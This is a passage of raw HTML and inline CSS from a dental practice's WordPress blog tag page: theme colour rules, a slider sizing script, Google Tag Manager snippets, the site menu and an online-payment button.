a:hover,#sidebar .current_page_item a,#sidebar .current_page_item a,.wpb_widgetised_column .page_item a:hover,.wpb_widgetised_column .menu-item a:hover,.wpb_widgetised_column .current_page_item a{color:#1abc9c; }#sidebar .page_item a:before, #sidebar .menu-item a:before,.wpb_widgetised_column .page_item a:before,.wpb_widgetised_column .menu-item a:before{ color:#21c2f8;}#wp-calendar caption{background:#2c3e50; color:#ffffff}#wp-calendar{border:1px solid #e3e8e3}#wp-calendar th{color:#21c2f8;}#wp-calendar tbody td a{color:#fff; background:#21c2f8;}#wp-calendar tbody td a:hover{color:#fff; background:#1abc9c;}#wp-calendar td#next a:hover:after,#wp-calendar td#prev a:hover:after{background:#1abc9c;}.rd_widget_recent_entries .thumbnail a:before,.port_tn a:before,.rd_widget_recent_entries_f .thumbnail a:before{background:#21c2f8;}.single_port_navigation,.port_details_full_information .item_details_info{border-bottom:1px solid #e3e8e3;}.all_projects_btn{color:#6b6b6b;}.next_project{border:1px solid #e3e8e3; background:#e3e8e3; color:#2c3e50;}.next_project:hover{border:1px solid #35a322; background:#35a322; color:#fff;}.previous_project{border:1px solid #6b6b6b; background:#ffffff; color:#6b6b6b;}.previous_project:hover{border:1px solid #29d9c2; background:#29d9c2; color:#fff;}.port_details_subtitle{color:#1abc9c;}.port_meta{border-bottom:1px solid #e3e8e3;}.next_project{border-bottom:1px solid #e3e8e3;}.port_vp a{background:#2c3e50;}.port_vp a:hover{background:#29d9c2; color:#fff;}.single_staff_meta{border-top:1px solid #e3e8e3;}#member_email a:hover, .sc-share-box #member_email a, .single_staff_social #member_email a,.share_icons_business .share-box #member_email a{background:#1abc9c;}.product_filtering {border-bottom:1px solid #e3e8e3}.filter_param,.filter_param li ul{background:#ffffff; border:1px solid #bab6b6; color:#a1b1bc;}.filter_param strong{color:#2c3e50;}.current_li:after{border-left:1px solid #bab6b6;}.filter_param.filter_param_sort{background:#a1b1bc; border:1px solid #a1b1bc;}.filter_param.filter_param_sort a{color:#ffffff}.filter_param.filter_param_order a,.filter_param.filter_param_count a{color:#a1b1bc}.filter_param.filter_param_order a:hover,.filter_param.filter_param_count a:hover{color:#222533}.shop_two_col,.shop_three_col,.shop_four_col,.caroufredsel_wrapper .inner_product,.woocommerce .products li{color:#a1b1bc; background:#ffffff; border:1px solid #bab6b6;}.custom_cart_button a{color:#a1b1bc;}.custom_cart_button a:hover{color:#222533;}.product_box {border-top:1px solid #bab6b6; border-bottom:1px solid #bab6b6;}.product_box h3{color:#2c3e50;}.product_box h3:hover{color:#21c2f8;}.product_box .price{color:#a1b1bc;}.product_box .price del{color:#a1b1bc !important;}.product_box .price ins{color:#21c2f8;}.adding_to_cart_working .icon_status_inner:before{color:#1abc9c;}.adding_to_cart_completed .icon_status_inner:before{color:#29d9c2;}.single_product_main_image div,.single_products_thumbnails img,.single_product_navigation .previous_product,.single_product_navigation .next_product {border:1px solid #e3e8e3 }.single_product_navigation .previous_product:hover,.single_product_navigation .next_product:hover{border:1px solid #35a322; background:#35a322; color:#ffffff }.single_products_thumbnails img.selected{border:1px solid #1abc9c }.product_nav_left:hover,.product_nav_right:hover{background:#1abc9c }.product_title.entry-title,.woocommerce-tabs ul li a,.related h2,.single_product_navigation .previous_product,.single_product_navigation .next_product,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong, .woocommerce-page #reviews #comments h2,.show_review_form.button {color:#2c3e50 }.summary.entry-summary .price,.summary.entry-summary .price del,.show_review_form.button,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta{color:#6b6b6b }.summary.entry-summary .price ins,.woocommerce-product-rating .woocommerce-review-link,.custom_cart_button .button.add_to_cart_button.product_type_simple.added{color:#1abc9c }.woocommerce-product-rating .woocommerce-review-link:hover{color:#29d9c2 }button.single_add_to_cart_button.button.alt{color:#2c3e50; background:#ffffff; border:2px solid #2c3e50; }button.single_add_to_cart_button.button.alt:hover{color:#ffffff; background:#29d9c2; border:2px solid #29d9c2; }.single_product_navigation{border-top:1px solid #e3e8e3 }.related_left, .related_right,.upsells_left, .upsells_right{border:1px solid #bab6b6; color:#a1b1bc ; background:#ffffff;}.related_left:hover, .related_right:hover,.upsells_left:hover, .upsells_right:hover{border:1px solid #46d1ff; color:#ffffff ; background:#46d1ff;}.woo-share-box ul li a,.woo_img_next,.woo_img_prev{background:#e3e8e3; color:#6b6b6b ;}.woo_img_next:hover,.woo_img_prev:hover{background:#35a322; color:#ffffff ;}.woocommerce-tabs .tabs li a{border-right:1px solid #e3e8e3 }.woocommerce-tabs,.woocommerce-tabs li.active{border-left:1px solid #e3e8e3 }.woocommerce-tabs li.active{border-bottom:1px solid #ffffff }.woocommerce-tabs .tabs li a{border-top:1px solid #e3e8e3 }.woocommerce-tabs .panel{border:1px solid #e3e8e3 }.woocommerce-page #reviews #comments h2,#reviews #comments ol.commentlist li{border-bottom:1px solid #e3e8e3 !important; }.chosen-container-single .chosen-single,#rd_login_form .inline,.product-description a,.shipping td:last-child{color:#6b6b6b}.chosen-container-single .chosen-single,.select2-drop{background:#ffffff}.woocommerce-cart .cart_totals h2, .woocommerce-cart form h2, .woocommerce-checkout .woocommerce h2,.woocommerce form .form-row label, .woocommerce-page form .form-row label,.checkout_steps .active_step,.product-qty,.rd_order_total,.country_to_state,.cross-sells h2,.woocommerce-cart .cart_totals,.shop_table.order_details tfoot,.woocommerce .order_details li strong, .woocommerce-page .order_details li strong{color:#2c3e50}.woocommerce-cart .cart_totals strong, .rd_order_total .total strong,.shop_table.order_details tfoot .amount,.order_complete_ctn h3,.customer_details dd{color:#1abc9c;}.woocommerce-checkout input[type=text],.woocommerce-checkout input[type=email],.woocommerce-checkout input[type=password],.woocommerce-checkout textarea,.form-row .chosen-container-single .chosen-single,.woocommerce-checkout .product-name img,.order_and_total_wrapper,.user_current_cart,.woocommerce-page table.cart img,.woocommerce-message, .woocommerce-error, .woocommerce-info,.country_to_state,.shop_table.order_details,.woocommerce .order_details, .woocommerce-page .order_details,#calc_shipping_state,.woocommerce-cart #coupon_code,.woocommerce form .form-row input.input-text,.country_to_state .select2-choice,.state_select .select2-choice,#calc_shipping_state .select2-choice,.select2-drop-active,#braintree-cc-exp-month, #braintree-cc-exp-year{border:1px solid #e3e8e3; color: #6b6b6b;}.woocommerce-page input[type=submit],.customer_details_next,.rd_create_acc,#place_order,.rd_coupon_form .alt2,.coupon input.button.alt2,#review_form  input[type=submit],.woocommerce .addresses .title .edit, .woocommerce-page .addresses .title .edit {background:#1abc9c; color:#ffffff;}.cart_details_back,.customer_details_back,#rd_login_form input[type=submit],.rd_guest_acc,.update_cart input.checkout-button.button,.cart-collaterals .shipping_calculator .button,.create_acc_done,.wc-backward{background:#6b6b6b; color:#ffffff;}.shop_table thead{background:#e3e8e3; color:#2c3e50;}ul.payment_methods.methods li{border-bottom:1px solid #e3e8e3;}.woocommerce-page .order_details li{border-right:1px solid #e3e8e3;}.cart_totals tr td,.cart_totals tr th{border:1px solid #e3e8e3 !important;}.cart_totals tr td{border-left:none!important;}.cart_totals tr:first-child td,.cart_totals tr:first-child th{border-bottom:none!important;}.cart_totals tr:last-child td,.cart_totals tr:last-child th{border-top:none!important;}.show_review_form.button:hover{color:#35a322;}.woocommerce-page input[type=submit]:hover,.customer_details_next:hover,.rd_create_acc:hover,#place_order:hover,.rd_coupon_form .alt2:hover,.coupon input.button.alt2:hover,#review_form input[type=submit]:hover,.woocommerce .addresses .title .edit:hover, .woocommerce-page .addresses .title .edit:hover{background:#29d9c2; color:#ffffff;}.cart_details_back:hover,.customer_details_back:hover,.rd_guest_acc:hover,#rd_login_form input[type=submit]:hover,.update_cart input.checkout-button.button:hover,.cart-collaterals .shipping_calculator .button:hover,.wc-backward:hover{background:#35a322; color:#ffffff;}.my_account_orders{border:1px solid #e3e8e3;}#sidebar #searchform div #s,.wpb_widgetised_column #searchform div #s{background:#ffffff !important; border:1px solid #bab6b6; color:#a1b1bc}#s::-webkit-input-placeholder{color:#a1b1bc}#s:-moz-placeholder{color:#a1b1bc}#s::-moz-placeholder{color:#a1b1bc}#s:-ms-input-placeholder{color:#a1b1bc}.widget_product_search input[type=submit]{background:none!important; color:#a1b1bc}.widget_product_search input[type=submit]:hover{background:none!important; color:#46d1ff}.ui-slider-handle.ui-state-default.ui-corner-all{background:#1abc9c}.ui-slider-range.ui-widget-header.ui-corner-all{background:#e3e8e3}.price_slider.ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all{border:1px solid #e3e8e3}.price_slider_amount button.button{color:#ffffff; background:#6b6b6b;}#sidebar .price_label,.wpb_widgetised_column .price_label{color:#6b6b6b}.price_label .to,.price_label .from{color:#2c3e50}#sidebar .widget_price_filter .price_slider_amount .button:hover,.wpb_widgetised_column .widget_price_filter .price_slider_amount .button:hover{background:#35a322; color:#ffffff;}.product_list_widget a{color:#2c3e50}ul.product_list_widget li{border-bottom:1px solid #e3e8e3}.product_list_widget span.amount{color:#6b6b6b}.product_list_widget ins span.amount{color:#1abc9c}#sidebar .cat-item a,.wpb_widgetised_column .cat-item a{color:#2c3e50}#sidebar .cat-item a:hover,.wpb_widgetised_column .cat-item a:hover{color:#29d9c2}#sidebar .cat-item,.wpb_widgetised_column .cat-item,#sidebar .cat-item .children,.wpb_widgetised_column .cat-item .children{border-top:1px solid #e3e8e3}#sidebar .cat-item .children .children a,.wpb_widgetised_column .cat-item .children .children a{color:#6b6b6b}#sidebar .cat-item .children .children a:hover,.wpb_widgetised_column .cat-item .children .children a:hover{color:#35a322}#sidebar .cat-got-children:after,.wpb_widgetised_column .cat-got-children:after{border-color:#6b6b6b; color:#6b6b6b;}#sidebar .product_list_widget span.amount,.wpb_widgetised_column .product_list_widget span.amount{color:#6b6b6b}#sidebar .product_list_widget ins span.amount,.wpb_widgetised_column .product_list_widget ins span.amount{color:#1abc9c}#header_container .cart-notification{background:#35a322; border-left:5px solid #1abc9c;  }#header_container .cart-notification{color:#6b6b6b; }#header_container .cart-notification span{color:#ffffff; }.rd_tabs li,.rd_tabs.horizontal .tabs-container{background:#ffffff; }.rd_tabs.horizontal .tabs li,.rd_tabs.horizontal .tabs-container{border:1px solid #e3e8e3; }.rd_tabs.horizontal .tabs li:last-child{border-right:1px solid #e3e8e3 !important; }.rd_tabs.horizontal .active{border-bottom:1px solid #ffffff !important; }.rd_tabs.horizontal.rd_tab_1 li a,.rd_tabs.horizontal.rd_tab_2 li a,.rd_tabs.horizontal.rd_tab_4 li a{color:#6b6b6b; }.rd_tabs.horizontal.rd_tab_1 li a:hover,.rd_tabs.horizontal.rd_tab_2 li a:hover,.rd_tabs.horizontal.rd_tab_4 li a:hover{color:#2c3e50; }.rd_tabs.horizontal.rd_tab_1 .active {border-top:3px solid #1abc9c; }.rd_tabs.horizontal.rd_tab_1 .active a,.rd_tabs.horizontal.rd_tab_2 .active a,.rd_tabs.horizontal.rd_tab_1 .active a:hover,.rd_tabs.horizontal.rd_tab_2 .active a:hover{color:#1abc9c; }.rd_tabs.horizontal.rd_tab_2 .active {border-top:4px solid #1abc9c; }.rd_tabs.horizontal.rd_tab_3 .tabs li{background:#6b6b6b; }.rd_tabs.horizontal.rd_tab_3 .tabs li a{color:#ffffff; }.rd_tabs.horizontal.rd_tab_3 .tabs li.active {background:#ffffff; }.rd_tabs.horizontal.rd_tab_3 .tabs li.active a{color:#2c3e50; }.rd_tabs.horizontal.rd_tab_4 li.active a{color:#2c3e50; }.rd_tabs.rd_vtab_1 #tabs{border-top:1px solid #e3e8e3; }.rd_tabs.rd_vtab_1 li,.rd_tabs.rd_vtab_1 .tab_content{border:1px solid #e3e8e3; }.rd_tabs.rd_vtab_1 li{background:#f9fafb; }.rd_tabs.rd_vtab_1 li.active,.rd_tabs.rd_vtab_1 .tabs-container{background:#ffffff; }.rd_tabs.rd_vtab_1.rd_vtab_left li.active {border-left:1px solid rgba(0,0,0,0); border-right:1px solid #ffffff;}.rd_tabs.rd_vtab_1.rd_vtab_right li.active {border-right:1px solid rgba(0,0,0,0); border-left:1px solid #ffffff;}.rd_tabs.vertical li a{color:#6b6b6b;}.rd_tabs.rd_vtab_1.vertical.rd_vtab_left li a{border-left:5px solid#f9fafb;}.rd_tabs.rd_vtab_1.vertical.rd_vtab_right li a{border-right:5px solid#f9fafb;}.rd_tabs.rd_vtab_1.vertical.rd_vtab_left li.active a{color:#29d9c2; border-left:5px solid#1abc9c;}.rd_tabs.rd_vtab_1.vertical.rd_vtab_right li.active a{color:#29d9c2; border-right:5px solid#1abc9c;}.rd_tabs.rd_vtab_2 li{border-bottom:1px solid #e3e8e3; }.rd_tabs.rd_vtab_2 li.active a{color:#1abc9c; }.rd_tabs.rd_vtab_2 li{border-bottom:1px solid #e3e8e3; }.rd_tabs.rd_vtab_2.rd_vtab_left .tabs-container{border-left:1px solid #e3e8e3; }.rd_tabs.rd_vtab_2.rd_vtab_left .tab_content{border-left:1px solid #e3e8e3; background:#ffffff;}.rd_tabs.rd_vtab_2.rd_vtab_right .tab_content{border-right:1px solid #e3e8e3; background:#ffffff;}.rd_clear_alert{border:1px solid #e3e8e3; }.thefox_bigloader .loader_button{background:#21C2F8; }#coming_soon_form input[type=button]{background:#1abc9c; }#coming_soon_form input[type=button]:hover{background:#21C2F8; }.thefox_bigloader .loader_tophalf{background: -moz-linear-gradient(left, rgba(52, 192, 191, 0.5) 0%, #1abc9c 100%); background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(52, 192, 191, 0.5)) color-stop(100%,#1abc9c)); background: -webkit-linear-gradient(left, rgba(52, 192, 191, 0.5) 0%,#1abc9c 100%); background: -o-linear-gradient(left, rgba(52, 192, 191, 0.5) 0%,#1abc9c 100%); background: -ms-linear-gradient(left, rgba(52, 192, 191, 0.5) 0%,#1abc9c 100%); background: linear-gradient(to right, rgba(52, 192, 191, 0.5) 0%,#1abc9c 100%);}.thefox_bigloader .loader_bottomhalf{background: -moz-linear-gradient(left, rgba(52, 192, 191, 0.5) 1%, rgba(77, 196, 226, 0) 100%); background: -webkit-gradient(linear, left top, right top, color-stop(1%,rgba(52, 192, 191, 0.5)), color-stop(100%,rgba(77, 196, 226, 0))); background: -webkit-linear-gradient(left, rgba(52, 192, 191, 0.5) 1%,rgba(77, 196, 226, 0) 100%); background: -o-linear-gradient(left, rgba(52, 192, 191, 0.5) 1%,rgba(77, 196, 226, 0) 100%); background: -ms-linear-gradient(left, rgba(52, 192, 191, 0.5) 1%,rgba(77, 196, 226, 0) 100%); background: linear-gradient(to right, rgba(52, 192, 191, 0.5) 1%,rgba(77, 196, 226, 0)  100%);}#jpreOverlay .thefox_bigloader .loader_button{background:#21C2F8; }#jpreOverlay .thefox_bigloader .loader_tophalf{background: -moz-linear-gradient(left, rgba(52, 192, 191, 0.5) 0%, #1abc9c 100%); background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(52, 192, 191, 0.5)) color-stop(100%,#1abc9c)); background: -webkit-linear-gradient(left, rgba(52, 192, 191, 0.5) 0%,#1abc9c 100%); background: -o-linear-gradient(left, rgba(52, 192, 191, 0.5) 0%,#1abc9c 100%); background: -ms-linear-gradient(left, rgba(52, 192, 191, 0.5) 0%,#1abc9c 100%); background: linear-gradient(to right, rgba(52, 192, 191, 0.5) 0%,#1abc9c 100%);}#jpreOverlay .thefox_bigloader .loader_bottomhalf{background: -moz-linear-gradient(left, rgba(52, 192, 191, 0.5) 1%, rgba(77, 196, 226, 0) 100%); background: -webkit-gradient(linear, left top, right top, color-stop(1%,rgba(52, 192, 191, 0.5)), color-stop(100%,rgba(77, 196, 226, 0))); background: -webkit-linear-gradient(left, rgba(52, 192, 191, 0.5) 1%,rgba(77, 196, 226, 0) 100%); background: -o-linear-gradient(left, rgba(52, 192, 191, 0.5) 1%,rgba(77, 196, 226, 0) 100%); background: -ms-linear-gradient(left, rgba(52, 192, 191, 0.5) 1%,rgba(77, 196, 226, 0) 100%); background: linear-gradient(to right, rgba(52, 192, 191, 0.5) 1%,rgba(77, 196, 226, 0)  100%);}#jpreBar {background: #21c2f8; background: -moz-linear-gradient(left,  #21c2f8 0%, #13d4ae 100%); background: -webkit-gradient(linear, left top, right top, color-stop(0%,#21c2f8), color-stop(100%,#13d4ae)); background: -webkit-linear-gradient(left,  #21c2f8 0%,#13d4ae 100%); background: -o-linear-gradient(left,  #21c2f8 0%,#13d4ae 100%); background: -ms-linear-gradient(left,  #21c2f8 0%,#13d4ae 100%); background: linear-gradient(to right,  #21c2f8 0%,#13d4ae 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#21c2f8", endColorstr="#13d4ae",GradientType=1 );} #preloader_3:before{background:#21c2f8}#preloader_3:after{background:#13d4ae}@-webkit-keyframes preloader_3_before { 0% {transform: translateX(0px) rotate(0deg)}  50% {transform: translateX(50px) scale(1.2) rotate(260deg); background:#13d4ae;border-radius:0px;}  100% {transform: translateX(0px) rotate(0deg)}} @keyframes preloader_3_before {  0% {transform: translateX(0px) rotate(0deg)}   50% {transform: translateX(50px) scale(1.2) rotate(260deg); background:#13d4ae;border-radius:0px;}      100% {transform: translateX(0px) rotate(0deg)}} @-webkit-keyframes preloader_3_after {  0% {transform: translateX(0px)}   50% {transform: translateX(-50px) scale(1.2) rotate(-260deg); background:#21c2f8; border-radius:0px;}    100% {transform: translateX(0px)}} @keyframes preloader_3_after {    0% {transform: translateX(0px)}    50% {transform: translateX(-50px) scale(1.2) rotate(-260deg);background:#21c2f8;border-radius:0px;}   100% {transform: translateX(0px)}}#footer_bg,#footer{background:#1a1c27; }#footer,#footer .cat-item a{color:#a1b1bc; }#footer .widget h2,#footer .widget_recent_entry h4 a{color:#ffffff; }.footer_type_3 .widget h2,.footer_type_8 .widget h2{border-left:5px solid #1abc9c; }#footer a{color:#1abc9c; }#footer a:hover{color:#1abc9c; }#footer .tagcloud a{border:1px solid #a1b1bc; color:#a1b1bc; }#footer .tagcloud a:hover{border:1px solid #1abc9c; background:#1abc9c !important;  color:#ffffff;}#footer .cat-item a,#footer .children .cat-item a{border-top:1px solid #243240; border-color:#243240 !important;}#footer .widget_recent_entries li{border-bottom:1px solid #243240; border-color:#243240 !important;}.footer_type_9{border-top:1px solid #243240;}.footer_type_5{border-top:10px solid #243240;}.footer_type_10 .widget_line .small_l_left{border-top:3px solid #1abc9c;}#footer .widget_recent_entries ul li{border-bottom:1px solid #243240}#footer .widget_recent_entries ul li a{color:#a1b1bc}#footer .widget_recent_entries ul li a:hover{color:#1abc9c}#footer #recentcomments li{border-bottom:1px solid #243240}#footer #recentcomments li a{color:#ffffff;}#footer #recentcomments li a:hover{color:#1abc9c;}#footer .rd_widget_recent_entries li,#footer .rd_widget_recent_entries_f li{border-bottom:1px solid #243240}#footer .w_comment a{color:#a1b1bc;}#footer .w_comment a:hover{color:#1abc9c;}#footer .widget_recent_entry h4 a{color:#ffffff;}#footer .widget_recent_entry h4 a:hover{color:#1abc9c;}#footer .widget_archive ul li,#footer .widget_meta ul li{border-bottom:1px solid #243240}#footer .widget_archive ul li a,#footer .widget_meta ul li a{color:#a1b1bc;}#footer .widget_archive ul li a:hover,#footer .widget_meta ul li a:hover{color:#1abc9c;}#footer .page_item a, #footer .menu-item a{border-bottom:1px solid #243240; color:#a1b1bc;}#footer .page_item a:hover, #footer .menu-item a:hover,#footer .current_page_item a,#footer .current_page_item a{color:#1abc9c; }#footer .page_item a:before, #footer .menu-item a:before { color:#1abc9c;}#footer #wp-calendar caption{background:#ffffff; color:#1a1c27;}#footer #wp-calendar{border:1px solid #243240}#footer #wp-calendar th{color:#1abc9c;}#footer #wp-calendar tbody td a{color:#fff; background:#1abc9c;}#footer #wp-calendar tbody td a:hover{color:#fff; background:#1abc9c;}#footer #wp-calendar td#next a:hover:after,#footer #wp-calendar td#prev a:hover:after{background:#1abc9c;}#footer #lang_sel a{color:#a1b1bc; background:#1a1c27; border:1px solid #a1b1bc}#footer #lang_sel a:hover{color:#ffffff}#footer_coms {background:#222533; }#footer_coms a{color:#1abc9c; }#footer_coms a:hover,#footer_coms .menu a:hover,.f_si_type1 a:hover,#footer_coms #to_top_img:hover{color:#ffffff; }#footer_coms,#footer_coms .menu a,#f_social_icons a,#footer_coms #to_top_img{color:#a1b1bc; }#footer_coms{border-top:1px solid #282b39;}#footer_coms .f_si_type2 #to_top_img{background:#1abc9c!important;}</style>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://soriadds.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://soriadds.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.7.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="sccss">/* Enter Your Custom CSS Here */
@media(max-width:720px){
ul.staffoptionset li:first-child {
    width: 100%;
}
ul.staffoptionset li:nth-child(2),ul.staffoptionset li:nth-child(3),ul.staffoptionset li:nth-child(4),ul.staffoptionset li:nth-child(5) {
    width: 50%;
}
.staffoptionset a {
    width: 100%;
}
}

.ps-ctc   { display:none; }

@media screen and (max-width: 500px) {
.ps-ctc   { display:block; }
}
</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

<meta name="google-site-verification" content="80Imm-bUvW-rFVqELDcNBuLHuiqp2EK6K2vbGKuUJ0Q" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-ND57DZH');</script>
<!-- End Google Tag Manager -->
</head>

<body class="archive tag tag-brush tag-94 wp-theme-TheFox wpb-js-composer js-comp-ver-4.11.2 vc_responsive" >
<div id="top_bg" class="menu_slide" >
<div id="header_container">
<!-- header -->
<header  class="header_shadow nav_type_4 sticky_header  clearfix" >
<div class="wrapper">
<!-- logo -->
<div id="logo_img"><a href="https://soriadds.com"><img class="dark_logo desktop_logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20114%2099'%3E%3C/svg%3E" data-src="https://soriadds.com/wp-content/uploads/2016/10/Logo-Soria-DDS.jpg" alt="Soriadds" title="Soriadds"/><img class="white_logo desktop_logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20114%2099'%3E%3C/svg%3E" data-src="https://soriadds.com/wp-content/uploads/2016/10/Logo-Soria-DDS.jpg" alt="Soriadds" title="Soriadds"/><img class="dark_logo mobile_logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20114%2099'%3E%3C/svg%3E" data-src="https://soriadds.com/wp-content/uploads/2016/10/Logo-Soria-DDS.jpg" alt="Soriadds" title="Soriadds"/><img class="white_logo mobile_logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20114%2099'%3E%3C/svg%3E" data-src="https://soriadds.com/wp-content/uploads/2016/10/Logo-Soria-DDS.jpg" alt="Soriadds" title="Soriadds"/></a></div>


<!-- logo END-->

  
  <!-- menu -->
    
        <nav class="nav_type_4"><ul id="menu-main-menu" class="menu"><li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7799 "><a href="https://soriadds.com/">Home</a></li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-7907 "><a href="https://soriadds.com/services/">Services</a></li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-7805 "><a href="https://soriadds.com/financial-info/">Financial Info</a></li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8023 "><a href="https://soriadds.com/blog/">Blog</a></li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-7908 "><a href="https://soriadds.com/contact-us/">Contact Us</a></li>
<li class="   srx_schdule_btn menu-item menu-item-type-custom menu-item-object-custom menu-item-8937 "><a href="https://schedule.solutionreach.com/scheduling/subscriber/4461/scheduler">Schedule Online</a></li>
</ul>         
  <button disabled style="color:#ffffff; font-size:14px; font-family:Trebuchet MS; font-weight:normal; background-color:#4A90E2; padding:7px 16px; display:inline-block; border-radius:3px; border:1px solid #4A90E2; box-shadow:0 2px 4px 0 rgba(0,0,0,0.25); ">Online Payment</button><script src="https://www.convergepay.com/hosted-payments/buy_button_script/77325779636c736c53776d524b6c45565241777568774141415871474d326246"></script>
      </nav>
          </div>
    </header>
  <!-- header END-->
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-ND57DZH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<style>.post-title h2 a{color:#2c3e50;}.post-title h2 a:hover{color:#46d1ff;}.post,.post .post-info a{color:#6b6b6b;}.mejs-container .mejs-controls,.audio_ctn{background:#6b6b6b !important;}.post_quote_text,.post_quote_author{background:#46d1ff; color:#ffffff;}.post a{color:#1abc9c;}.post a:hover,.post .post-info a:hover{color:#46d1ff;}.post .more-link{color:#2c3e50; border:1px solid #2c3e50;}.post .more-link:hover{background:#2c3e50; color:#ffffff;}.mejs-controls .mejs-time-rail .mejs-time-current{background:#2c3e50 !important;}.post .post-info{border-bottom:1px solid #e3e8e3;}.blog_load_more_cont .btn_load_more{background:#ffffff; color:#2c3e50; border:1px solid #2c3e50;}.blog_load_more_cont .btn_load_more .refresh_icn:before{color:#2c3e50;}.blog_load_more_cont .btn_load_more:hover{background:#2c3e50; color:#ffffff; border:1px solid #2c3e50;}.blog_load_more_cont .btn_load_more:hover .refresh_icn:before{color:#ffffff;}.navigation .pagination span,.navigation .pagination a{border:1px solid #e3e8e3; color:#6b6b6b; background:#ffffff;}.navigation .pagination .current,.navigation .pagination span:hover,.navigation .pagination a:hover{ color:#ffffff !important; background:#35a322; border:1px solid #35a322; }.navigation{border-top:1px solid #e3e8e3;}.pagination_current_position{color:#6b6b6b;}.masonry_post_wrapper,.masonry_post_wrapper .post-info a,.masonry_post_wrapper .post-bottom-info a{color:#6b6b6b;}.masonry_post_wrapper a{color:#1abc9c;}.masonry_post_wrapper a:hover,.masonry_post_wrapper .post-info a:hover,.masonry_post_wrapper .post-bottom-info a:hover{color:#46d1ff;}.masonry_post_wrapper .more-link{color:#2c3e50; border:1px solid #2c3e50;}.masonry_post_wrapper .more-link:hover{background:#2c3e50; color:#ffffff;}.masonry_post_wrapper{background:#ffffff; border:1px solid #e3e8e3;}.masonry_post_wrapper .post-info{border-bottom:1px solid #e3e8e3;}.masonry_post_wrapper .post-bottom-info{border-top:1px solid #e3e8e3;}.masonry_post_wrapper .flex-direction-nav li a{color:#2c3e50; background:#ffffff;}.post_masonry .more{color:#ffffff; border:1px solid #2c3e50; background:#2c3e50}.post_masonry .more:hover{background:#46d1ff; 